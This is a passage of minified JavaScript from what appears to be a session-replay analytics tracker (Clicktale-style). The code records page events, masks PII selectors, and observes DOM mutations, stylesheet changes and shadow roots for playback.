se(gn[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.ki,t)}$S(t){no(t,Ry)?this.Y.emitEventTriggerRecording(t,ni.ETR_PAGE):this.Y.emitEventTriggerRecording(t,ni.ETR_SESSION),this.yr={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa()}GS(t){Ty(this.E)&&(this.Y.emitEventTriggerRecording(t,ni.ETR_LEGACY),this.yr={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa(),this.E.tagDeploymentMode===ki.LoadClicktalePtc&&ql.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.ue.compressSync(this.yr.eventName,"base64"),ct:this.ue.algorithm,isETR:`${this.yr.isETR}`,isCustomHashId:`${this.yr.isCustomHashId}`}}Sa(){this.jS.send()}static Gf(t){return U(t)&&!!csString.prototype.trim.call(t)}}return s})(),el=["trackPageEvent"],gn=["trackEventTriggerRecording"],Iy=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.ue=i,this.Ue=n,this.Y=o}init(){let t=new pr(this.E.getTrackerUri(),"pageEvent");this.Er=new Cy(this.E,t,this.ue,this.Y),t.setRequestParametersProviders(this.Er,this.Ue),this.S.register(el,e=>{this.Er.trackPageEvent(e)}),this.S.register(gn,e=>{this.Er.trackEventTriggerRecording(e)})}onStartTracking(){this.Er.start()}onArtificialPageViewEnd(t){t&&this.Er.stop()}onAfterArtificialPageView(t){t&&this.Er.start()}}return s})(),Py=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),Oy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Ny=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(el[0],[t.eventName],"PageEventTemplate")}}return s})(),My=(()=>{class s extends pn{validateArgs(t){if(gt(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>sc(c,e)),c=>!!c),n=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let u=mr(c.attrName,e),d=sc(c.selector,e);return{attrName:u,selector:d}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...n]};this.commandsService.applyFromImplementation(mo[0],[o],"PIIMaskingTemplate")}}return s})(),Dy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),ky=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.path):!1}execute(t){let e=[t.path],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(ic[0],e,"SetPathTemplate")}}return s})(),xy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.query):!1}execute(t){let e=[t.query],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(rc[0],e,"SetQueryTemplate")}}return s})();function os(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var Gr=s=>s instanceof HTMLFormElement?"form":s.localName,Yl=new Map,Sa=!on&&document.implementation.createHTMLDocument("");function Vu(s){var r,t;return(t=(r=s.sheet)===null||r===void 0?void 0:r.href)!==null&&t!==void 0?t:s.getAttribute("href")}function Ly(s){if(!ln(s))return null;let r=Uu(s);if(r===null||r.length===0)return null;let t="";if(ho(s.textContent))ut(r,e=>t+=e.cssText);else{let e=Vy(s);if(e===r.length||e>r.length)return null;let i=new csArray(r.length-e);for(let n=e,o=0;n<r.length;n+=1,o+=1)i[o]=r[n];ut(i,n=>t+=n.cssText)}return t}function Vy(s){if(!Sa)return 0;let r=Yl.get(s.textContent);if(r)return r;let t=s.cloneNode(!0);t.textContent=s.textContent,Sa.head.appendChild(t);let e=Uu(t);return r=e?e.length:0,Yl.set(s.textContent,r),Sa.head.removeChild(t),r}function Uu(s){try{if(s.disabled)return null;let r=s.sheet;return r?r.cssRules||r.rules:null}catch(r){if(r.name!=="SecurityError"&&r.name!=="InvalidAccessError")throw r;return null}}var ke={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Hi=(()=>{class s{constructor(t){this.csId=ot(t),this.props=ri.getAll(t)}}return s})(),ju=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),rs=(()=>{class s extends Hi{constructor(t){var e,i,n;super(t),this.attributes=[],this.nodeType=ke.ELEMENT_NODE,this.localName=Gr(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=Ly(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),u=new ju(c);csArray.prototype.push.call(this.children,u)}(ln(t)||xc(t))&&(this.disabledSheet=(n=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&n!==void 0?n:!1)}static isElement(t){return t.nodeType===ke.ELEMENT_NODE}static getAttribute(t,e){return Vi(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function Uy(s,r){let t=!1,e=function(){if(!t)return s.apply(r,arguments)};return e.cancel=()=>t=!0,e}function jy(){let s=new Error,r=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(r.length===0)return"";let t=By(r);return t===""||(r=Fy(r,t),r.length===0)?"":Hu(r[0])}function Hy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function By(s){return s.length>0?Hu(s[0]):""}function Fy(s,r){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,r)===-1)}function Hu(s){let r="",t;Hy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(r=e[1]),r}var $y=s=>s;function Gy(s,r,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,r,{get(){var n;if(this[i])return this[i];let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,u){let d=Reflect.get(c,u);return typeof d=="function"?d.bind(c):d},set:(c,u,d)=>{let p=c[u],g=Reflect.set(c,u,d);return e.forEach(_=>_(this,d,p,"subproperty")),g}}):this[i]=o,this[i])},set(){var n;let o=arguments,c=this[r],u=(n=t.set)===null||n===void 0?void 0:n.apply(this,o);delete this[i];try{e.forEach(d=>d(this,o[0],c,"property"))}catch(d){Ct.error(d)}return u}})}function zy(s,r,t){let e=qy(s,r);if(!e)return null;let i=(n,o,c,u)=>t(n,o,c,u);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function qy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,r);return i?i.configurable?(s[t]=e,Gy(s,r,i,e),e):(Ct.warn(`Cannot intercept non configurable property '${csString(r)}' of object '${s}'`),null):(Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null)}function Wy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,r);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return Ct.warn(`Cannot intercept read only function '${csString(r)}' of object '${s}'`),null;let i=new Set;s[t]=i;let n=s[r];if(typeof n=="function"){let o=function(){let c=arguments,u=[];try{u=csArray.prototype.map.call(ms(i),p=>p(c))}catch(p){Ct.critical(p)}let d=n.apply(this,c);return Ui(()=>{let p={result:d,context:this,args:c};csArray.prototype.forEach.call(u,g=>g(p))},[fs.MonkeyPatch,`${csString(r)}`]),d};Ky(o,n),s[r]=o}return i}function Me({target:s,methodName:r,hook:t,hookPrepareArgs:e=$y,options:i}){let n=Wy(s,r);if(!n)return null;let o=c=>{let u=e(c),d=i!=null&&i.withCallerName?{callerName:jy()}:{};return p=>t({...p,...d,args:u})};return{activate:()=>{n.add(o)},deactivate:()=>{n.delete(o)}}}function Yy(s,r){return Bu(s,r,!1)}function Bu(s,r,t=!0){let e=csSymbol.for(r);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,n=Object.getOwnPropertyDescriptor(s,r);if(!n)return Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null;if(!n.configurable)return Ct.warn(`Cannot intercept read only property '${csString(r)}' of object '${s}'`),null;s[e]=i;let o=`${csString(r)}-setter`;return Object.defineProperty(s,r,{set(){var c;let u=this[r],d=arguments;return Ui(()=>{i.forEach(p=>p(this,d[0],u,"property"))},[fs.MonkeyPatch,o]),(c=n.set)===null||c===void 0?void 0:c.apply(this,d)}}),i}function Xy(s,r,t){return en(s,r,t,!0)}function en(s,r,t,e=!1){let i=e?Yy(s,r):Bu(s,r);if(!i)return null;let n=(o,c,u)=>t(o,c,u,"property");return{activate:()=>{i.add(n)},deactivate:()=>{i.delete(n)}}}function Ky(s,r){s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()})}var mn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return ms(this.set)}get count(){return this.set.size}}return s})(),Jy=(()=>{class s extends mn{constructor(t="high"){super(),this.zS=t}add(t){this.set.add(t),this.set.size===1&&_e(()=>{this.set.clear()},this.zS)}}return s})();function Eo(s,r=!1){let t=new mn;return{push(e){t.count===0&&(r?_e:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var xs=csSymbol(),sl=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.A=t,this.Ll=null,this.Vl=null,this.Ul=null,this.jl=null,this.Hl=null,this.qS=Eo(V=>this.processUpdateRulesInATick(V)),this.Bl=null,this.Fl=null,this.$l=null,this.A=V=>_e(()=>t(V)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Ll=Me({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:V,args:O})=>{this.processInsertRule(V,O)}})),typeof((o=(n=window.CSSStyleSheet)===null||n===void 0?void 0:n.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Vl=Me({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:V,args:O})=>{this.processDeleteRule(V,O)}})),typeof((u=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||u===void 0?void 0:u.insertRule)=="function"&&(this.Ul=Me({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:V})=>this.processUpdateRule(V)})),typeof((p=(d=window.CSSGroupingRule)===null||d===void 0?void 0:d.prototype)===null||p===void 0?void 0:p.deleteRule)=="function"&&(this.jl=Me({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:V})=>this.processUpdateRule(V)})),!((g=window.StyleSheet)===null||g===void 0)&&g.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=en(window.StyleSheet.prototype,"disabled",(V,O,M)=>{O!==M&&this.WS(V,O)})),typeof((w=(_=window.CSSStyleDeclaration)===null||_===void 0?void 0:_.prototype)===null||w===void 0?void 0:w.setProperty)=="function"&&(this.Bl=Me({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),typeof((D=(T=window.CSSStyleDeclaration)===null||T===void 0?void 0:T.prototype)===null||D===void 0?void 0:D.removeProperty)=="function"&&(this.Fl=Me({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.$l=zy(window.CSSStyleRule.prototype,"style",V=>{this.processUpdateRule(V)}))}observe(){var t,e,i,n,o,c,u,d;(t=this.Ll)===null||t===void 0||t.activate(),(e=this.Vl)===null||e===void 0||e.activate(),(i=this.Ul)===null||i===void 0||i.activate(),(n=this.jl)===null||n===void 0||n.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(u=this.Fl)===null||u===void 0||u.activate(),(d=this.$l)===null||d===void 0||d.activate()}disconnect(){var t,e,i,n,o,c,u,d;(t=this.Ll)===null||t===void 0||t.deactivate(),(e=this.Vl)===null||e===void 0||e.deactivate(),(i=this.Ul)===null||i===void 0||i.deactivate(),(n=this.jl)===null||n===void 0||n.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(u=this.Fl)===null||u===void 0||u.deactivate(),(d=this.$l)===null||d===void 0||d.deactivate()}processInsertRule(t,[e,i]){if(t[xs]==null&&!t.ownerNode)return;let n={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(n)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.qS.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,n=csArray.prototype.indexOf.call(ur(i.cssRules),e);if(n===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:n};this.A(o)}}processDeleteRule(t,[e]){if(t[xs]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}WS(t,e){if(t[xs]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([F()],s.prototype,"processInsertRule",null),St([F()],s.prototype,"processUpdateRule",null),St([F()],s.prototype,"processUpdateRulesInATick",null),St([F()],s.prototype,"processDeleteRule",null),s})(),_r=(()=>{var s;class r{static YS(e){this.si.forEach(i=>{e(i,"initial")})}static Rn(e){if(this.U||(this.U=new csMutationObserver(i=>{for(let n of i)n.target.isConnected&&ut(n.addedNodes,this.XS),ut(n.removedNodes,this.KS)})),csArray.prototype.push.call(this.Pe,e),!this.K){this.K=!0,this.U.observe(document,this.Cn);for(let i of Ii.getAllShadowHosts(document)){let n=csElementshadowRoot.apply(i);this.si.add(n),this.U.observe(n,this.Cn)}this.Gl||(this.Gl=Me({target:Element.prototype,methodName:"attachShadow",hook:i=>this.vr(i.result)&&this.zf(i.result)})),this.Gl.activate()}this.YS(e)}static vr(e){return e.isConnected&&e.ownerDocument===document}static In(e){var i,n;this.Pe=csArray.prototype.filter.call(this.Pe,o=>o!==e),this.Pe.length===0&&(this.Pe=[],this.K=!1,(i=this.U)===null||i===void 0||i.disconnect(),(n=this.Gl)===null||n===void 0||n.deactivate(),this.si.clear())}constructor(e){this.A=e,this.A=li("DocumentShadowRootObserver:callback",(i,n)=>e(i,n))}get shadowRoots(){return ms(s.si)}takeRecords(){var e,i;return(i=(e=s.U)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Ii.isSupported()&&s.Rn(this.A)}disconnect(){Ii.isSupported()&&s.In(this.A)}}return s=r,r.Pe=[],r.si=new Set,r.K=!1,r.Cn={childList:!0,subtree:!0},r.zf=t=>{s.si.has(t)||(s.U.observe(t,s.Cn),s.si.add(t),ut(s.Pe,e=>e(t,"added")))},r.XS=t=>{fe(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.zf)},r.KS=t=>{t.isConnected||fe(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.si.has(e)&&(s.si.delete(e),ut(s.Pe,i=>i(e,"removed")))})},St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),Qy=(()=>{class s{constructor(t){this.JS=1,this._a=new Set,this.zl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.QS=e=>{let i=e.sheet;if(this._a.has(i)){if(e.type==="cssRuleInserted"){let n={type:"adoptedStyleSheetRuleInserted",sheetId:i[xs],rule:e.rule,index:e.index};this.A(n)}else if(e.type==="cssRuleDeleted"){let n={type:"adoptedStyleSheetRuleDeleted",sheetId:i[xs],index:e.index};this.A(n)}else if(e.type==="cssRuleUpdated"){let n={type:"adoptedStyleSheetRuleUpdated",sheetId:i[xs],rule:e.rule,index:e.index};this.A(n)}else if(e.type==="cssStyleSheetDisabled"){let n={type:"adoptedStyleSheetDisabled",sheetId:i[xs],disabled:e.disabled};this.A(n)}}},this.A=e=>_e(async()=>{await Gh(2),t(e)}),this.fe=new _r(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.zl=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.qf=new sl(this.QS)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.fe.observe(),(t=this.zl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.qf.observe()}disconnect(){var t,e;this._a.clear(),this.fe.disconnect(),(t=this.zl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.qf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.ZS(e);let i=ns(e,o=>o[xs]),n={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(n)}ZS(t){ut(t,e=>{if(this._a.has(e))return;let i=this.JS++;e[xs]=i,this._a.add(e);let n=this.t_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:n,disabled:e==null?void 0:e.disabled};this.A(o)})}t_(t){let e=[];try{e=ns(t.cssRules,i=>i.cssText)}catch{}return e}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([F()],s.prototype,"setStyleSheets",null),s})(),Zy=ji(iE,"optimizeMutations"),tE=csSymbol.for("ignoreNextSerialization");function eE(){let s=new Set,r=new Set,t=new Set,e=new Set,i=new Map,n=new Map,o=new Map,c=new Set,u=new Set,d=new Map,p=new Set;return{isMovedNode(g){return s.has(g)},markAsMovedNode(g){p.delete(g),s.add(g)},isDetachedMove(g){return!!bt.findAncestor(g,_=>p.has(_),!0)},isAddedNode(g){let _=bt.findAncestor(g,w=>r.has(w)||u.has(w)||s.has(w),!0);return!!_&&!s.has(_)},isMovedNodeIntoAddedNode(g){return s.has(g)&&!!bt.findAncestor(g,_=>r.has(_)||u.has(_),!0)},markAsAddedNode(g){p.delete(g),u.delete(g),r.add(g)},markAsPendingInsert(g){u.add(g)},isPendingInsert(g){return u.has(g)},isRemovedNode(g){return!!bt.findAncestor(g,_=>t.has(_),!0)},markAsRemovedNode(g){t.add(g)},isUselessNode(g){return e.has(g)},markAsUselessNode(g){e.add(g)},getPlaceholder(g,_){let w=_==="previous"?n:i;return g&&w.has(g)?w.get(g)||null:g},getSiblings(g){let _=g.addedNodes.length,w=this.getPlaceholder(g.previousSibling,"previous"),T=this.getPlaceholder(g.nextSibling,"next");if(_){let D=w,V=T,O=g.previousSibling!==w,M=g.nextSibling!==T;for(let z=0;z<_;z++){let B=g.addedNodes[z],P=g.addedNodes[_-z-1];this.isLatestNodeMutation(B,g)?(n.delete(B),g.previousSibling&&O&&(i.set(g.previousSibling,B),O=!1),D=B):n.set(B,D),this.isLatestNodeMutation(P,g)?(i.delete(P),g.nextSibling&&M&&(n.set(g.nextSibling,P),M=!1),V=P):i.set(P,V)}}else g.previousSibling&&g.previousSibling!==w&&i.set(g.previousSibling,T),g.nextSibling&&g.nextSibling!==T&&n.set(g.nextSibling,w);return{previousSibling:w,nextSibling:T}},setAttributeMutation(g,_){let w=o.get(g)||new Set;w.add(_),o.set(g,w)},isAttributeMutated(g,_){var w;return!!(!((w=o.get(g))===null||w===void 0)&&w.has(_))},setLatestNodeMutation(g,_){d.set(g,_)},isLatestNodeMutation(g,_){return d.get(g)===_},markAsFutureAddedNode(g){d.has(g)||p.add(g)},isTextMutated(g){return c.has(g)},setTextMutated(g){return c.add(g)}}}function sE(s,r){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];r.markAsFutureAddedNode(e),r.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];r.setLatestNodeMutation(e,s)}}function iE(s){let r=eE(),t=[];for(let e of s)e.type==="childList"&&sE(e,r);for(let e of s)switch(e.type){case"attributes":nE(e,r,t);break;case"characterData":rE(e,r,t);break;case"childList":cE(e,r,t);break}return t}function rE(s,r,t=[]){let e=s.target;return bt.isConnected(e)&&!r.isTextMutated(e)&&!r.isAddedNode(e)&&!aE(e,"characterData")&&(r.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function nE(s,r,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return bt.isConnected(e)&&!r.isAttributeMutated(e,i)&&!r.isAddedNode(e)&&(r.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var oE=30;function aE(s,r,t){let e=csSymbol.for(t?`${r}:${t}`:r),i=$.now(),n=s[e];return n&&i<n?!0:(s[e]=i+oE,!1)}function cE(s,r,t=[]){let e=bt.isConnected(s.target),i=!e&&r.isRemovedNode(s.target),n=e&&r.isAddedNode(s.target),o=r.getSiblings(s),c=o.nextSibling,u=o.previousSibling,d=null,p=()=>{if(d){let{childListType:w,movedNodes:T,...D}=d;csArray.prototype.push.call(t,w==="added"?D:{...D,movedNodes:T}),d=null}},g=w=>w===(d==null?void 0:d.childListType)?d:(p(),{childListType:w,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:u,nextSibling:c});if(e){for(let w=0;w<s.addedNodes.length;w++){let T=s.addedNodes[w];r.isLatestNodeMutation(T,s)?(r.isMovedNode(T)?(d=g("moved"),csArray.prototype.push.call(d.movedNodes,T)):(r.markAsAddedNode(T),n||(d=g("added"),csArray.prototype.push.call(d.addedNodes,T))),u=T):bt.isConnected(T)?r.isMovedNode(T)||r.markAsPendingInsert(T):r.markAsUselessNode(T)}p()}let _=Qr(s.removedNodes,w=>{if(bt.isConnected(w)){if(!i&&!r.isPendingInsert(w)){if(r.isDetachedMove(w))return!0;r.markAsMovedNode(w),r.isMovedNodeIntoAddedNode(w)&&(w[tE]=!0)}return!1}return r.isUselessNode(w)?!1:(r.markAsRemovedNode(w),!0)});return _.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:_,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:u}),t}var Xl={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},Ge=(()=>{var s;class r{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&fr(e))for(let i=0;i<s.shadowRootFilters.length;i++){let n=s.shadowRootFilters[i];if(n(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Xl)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,_e(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(n=>{this.mutationObserver.observe(n,Xl)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Ii.getAllShadowHosts(document),n=>i(csElementshadowRoot.apply(n),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new _r(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,ut(this.shadowRootObserver.shadowRoots,n=>{this.Yl(n)}))}static disconnect(e,i){var n,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(n=this.shadowRootObserver)===null||n===void 0||n.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Wf=i;let n=Eo(o=>e(o,this),!0);this.A=li("DocumentMutationObserver:callback",o=>{ut(o,c=>n.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),n=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&n.length?Qd(i,n):i!=null?i:n}observe(){s.observe(this.A,this.Wf)}disconnect(){s.disconnect(this.A,this.Wf)}}return s=r,r.callbacks=[],r.shadowRootCallbacks=[],r.started=!1,r.observedTargets=new Set,r.shadowRootFilters=[],r.mutationCallback=t=>{Bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},r.onShadowRoot=(t,e)=>{ut(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},r.isRefreshing=!1,St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),lE=(()=>{class s{constructor(t){this.A=t,this.Xl=!1,this.e_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>_e(()=>t(e)),this.Yf=new sl(e=>_e(async()=>{await Gh(),this.e_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Xf=new Qy(t))}observe(){var t;this.Xl=!1,this.U=new Ge(e=>this.s_(e),(e,i)=>{i==="added"&&this.i_(e)}),this.U.observe(),this.Yf.observe(),(t=this.Xf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.U)===null||t===void 0||t.disconnect(),this.Yf.disconnect(),(e=this.Xf)===null||e===void 0||e.disconnect(),this.Xl=!0}s_(t){if(this.Xl)return;let e=Zy(t);for(let i=0;i<e.length;i++){let n=e[i];if(!n){Ct.error("processRawMutations: empty record");continue}switch(n.type){case"attributes":this.processAttributeChanged(n);break;case"characterData":this.processCharacterDataChanged(n);break;case"childList":this.processChildListChanged(n);break;default:Ct.error(`processRawMutations: unknown record type '${n.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:bt.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,n;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:ur(t.addedNodes)};this.A(o)}if(!((n=t.removedNodes)===null||n===void 0)&&n.length){let o={type:"nodesRemoved",target:t.target,nodes:ns(t.removedNodes,c=>c)};this.A(o)}}i_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return St([F()],s.prototype,"processAttributeChanged",null),St([F()],s.prototype,"processCharacterDataChanged",null),St([F()],s.prototype,"processChildListChanged",null),s})(),hE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),uE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),dE=(()=>{class s extends 